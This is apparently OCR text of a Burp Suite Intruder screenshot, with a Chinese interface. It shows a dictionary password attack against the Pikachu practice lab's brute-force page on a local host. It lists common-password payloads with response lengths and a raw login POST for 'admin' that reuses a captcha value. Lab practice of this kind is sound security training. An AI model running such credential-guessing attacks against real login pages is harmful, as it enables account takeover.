 攻击 保存 列 8. Intruder attack of http://192.168.2.78 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
1 123456 200 35311
0 200 35335
2 password 200 35335
3 12345678 200 35335
4 qwerty 200 35335
5 12345 200 35335
6 123456789 200 35335
7 letmein 200 35335
8 1234567 200 35335
9 football 200 35335
10 iloveyou 200 35335
11 admin 200 35335
12 welcome 200 35335
请求 响应
美化 Raw Hex \n
6 Origin: http://192.168.2.78
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
nge;v=b3;q=0.7
10 Referer: http://192.168.2.78/pikachu-master/vul/burteforce/bf_server.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
14 Connection: keep-alive
15
16 username=admin&password=123456&vcode=c4j1b4&submit=Login